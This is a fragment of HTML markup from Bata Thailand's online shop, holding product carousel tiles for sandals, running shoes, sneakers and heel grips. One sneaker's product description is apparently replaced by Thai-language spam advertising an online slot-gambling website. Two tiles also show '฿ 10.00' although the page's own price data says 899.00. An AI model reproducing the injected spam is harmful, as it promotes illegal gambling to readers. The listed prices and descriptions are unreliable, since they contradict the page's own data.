        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        title="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html" title="Go to the product  Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-energy%2B-men%27s-flast-sandals-shoes-524M_TA87141451M.html?dwvar_524M__TA87141451M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA87141451M&amp;dwvar_524M__TA87141451M_color=Navy"
                                    data-classtorefresh="tile_524M_2024_8719414" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8719414"
    data-name="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414"
    data-id="524M_2024_8719414"
    data-dimension1="524M_TA87141451M"
    data-dimension2="8719414"
    data-dimension3="524M_2024_8719414"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata men's Flat Sandals Energy+ ● Thong flat sandals from Bata ● Simple and sophisticated design made with lightweighted and high quality materials ● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-energy%2B-men%27s-flast-sandals-shoes-524M_TA87141451M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_8186742">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_8186742">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        title="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        title="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2023_8186742" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html" title="Go to the product  Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742">
        <span class="cc-tile-product-brand">POWER</span>
        <span class="cc-tile-product-name">Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_8186742" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-running-shoes-xorise%2B100-series-524M_ER818742351M.html?dwvar_524M__ER818742351M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER818742351M&amp;dwvar_524M__ER818742351M_color=Black"
                                    data-classtorefresh="tile_524M_2023_8186742" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_8186742"
    data-name="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742"
    data-id="524M_2023_8186742"
    data-dimension1="524M_ER818742351M"
    data-dimension2="8186742"
    data-dimension3="524M_2023_8186742"
    data-price="899.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="Power Men's Running Shoes With Technology DuoFoamXoRise+100 Series ● 90% Rubberized forefoot and heel 
● Maximum Cushioning 
● offers the smoothest running experience 
● Looking for performance sneakers"
    data-producturl="https://www.bata.com/th/en/bata-power-men%27s-running-shoes-xorise%2B100-series-524M_ER818742351M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8286849">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        title="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        title="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html" title="Go to the product  Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849">
        <span class="cc-tile-product-brand">POWER</span>
        <span class="cc-tile-product-name">Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html?dwvar_524M__ER828849352M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER828849352M&amp;dwvar_524M__ER828849352M_color=Black"
                                    data-classtorefresh="tile_524M_2024_8286849" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html?dwvar_524M__ER828849352M_color=Grey" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER828849352M&amp;dwvar_524M__ER828849352M_color=Grey"
                                    data-classtorefresh="tile_524M_2024_8286849" title="GREY"
                                    data-color="Grey">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#bebebe">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8286849"
    data-name="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849"
    data-id="524M_2024_8286849"
    data-dimension1="524M_ER828849352M"
    data-dimension2="8286849"
    data-dimension3="524M_2024_8286849"
    data-price="799.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-power-men%27s-sneakers-shoes-bondi-524M_ER828849352M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/men/accessories/" data-menu-index="2" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/men-bags/" aria-label="Men Bags">
                <span class="cc-menu__thirdLevel__title">Men Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900065_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="SHOE BEAUTY" 
        title="SHOE BEAUTY" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" title="Go to the product  Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/en/women/accessories/shoe-care/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                ฿ 119.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
